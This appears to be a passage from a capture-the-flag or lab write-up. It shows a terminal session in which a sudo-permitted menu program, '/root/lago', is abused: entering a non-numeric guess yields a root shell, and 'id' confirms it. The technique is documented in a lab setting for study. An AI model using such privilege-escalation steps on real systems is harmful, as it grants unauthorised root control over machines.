 /bin/sh: 5: cd: can't cd to /root
$ sudo -u root /root/lago
sudo -u root /root/lago
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:1
1
Working on it!!
$ /root/lago
/root/lago
/bin/sh: 7: /root/lago: Permission denied
$ sudo -u root /root/lago
sudo -u root /root/lago
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:2
2
Choose a number between 1 to 100:
Enter your number: num
num
# id
id
uid=0(root) gid=0(root) groups=0(root)